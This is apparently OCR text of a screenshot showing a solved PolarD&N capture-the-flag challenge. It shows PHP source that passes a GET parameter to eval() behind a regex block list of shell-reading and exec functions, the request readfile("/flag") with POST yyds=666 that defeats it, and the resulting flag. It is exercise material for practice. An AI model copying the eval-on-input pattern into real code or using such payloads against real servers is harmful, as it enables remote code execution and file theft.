 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://c34d55...22/flag%22);
c34d55e9-92e9-40de-8bb5-b8c6d7ad214b.www.polarctf.com:8090/?sys=readfile("/flag");
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://c34d55e9-92e9-40de-8bb5-b8c6d7ad214b.www.polarctf.com:8090?sys=readfile("/flag");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data yyds=666
<?php
/*
PolarD&N CTF
*/
highlight_file(__FILE__);
function no($txt){
if(!preg_match("/cat|more|less|head|tac|tail|nl|od|vim|uniq|system|proc_open|shell_exec|popen| /i", $txt)){
return $txt;}
else{
die("what's up");}}
$yyds=($_POST['yyds']);
if(isset($_GET['sys'])&&$yyds=='666'){
eval(no($_GET['sys']));
}
else
{echo "nonono";
}
?> flag{j6856fd063f0a04874311187da1191h6}